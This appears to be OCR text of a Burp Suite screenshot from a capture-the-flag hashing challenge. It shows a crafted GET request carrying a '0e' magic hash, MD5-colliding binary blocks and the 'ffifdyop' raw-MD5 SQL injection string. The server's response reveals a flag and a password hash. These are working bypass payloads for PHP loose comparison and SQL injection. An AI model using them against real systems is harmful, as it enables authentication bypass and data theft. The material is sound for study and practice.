 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × ...
Send Cancel < | ▼ > | ▼ Target: http://39.101.177.96 ?
Request
Raw Params Headers Hex
1 GET /?hash1=0e251288019&hash2=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87
%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18
%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75
%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2
&hash3=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87
%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18
%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75
%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
&hash4=ffifdyop HTTP/1.1
2 Host: 39.101.177.96
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.125 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
7 Referer:
http://39.101.177.96/?hash1=0e251288019&hash2=%4
d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d
3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%a
f%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%9
3%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&h
ash3=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%
15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
<span style="color: #007700">(</span>
<span style="color: #0000BB">$row</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">$result</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">free</span>
<span style="color: #007700">();<br />
</span>
<span style="color: #0000BB">$mysqli</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">close</span>
<span style="color: #007700">();<br />
<br />
<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
11 </span>
12 </code>
array(3) {
13 ["id"]=>
14 string(1) "1"
15 ["flag"]=>
16 string(24) "flag{y0u_w1ll_l1ke_h4sh}"
17 ["password"]=>
18 string(32) "641ec1386cb6a65f6831a48be12c8ad1"
19 }
20
? Search... 0 matches \n Pretty
Done 4,520 bytes | 80 millis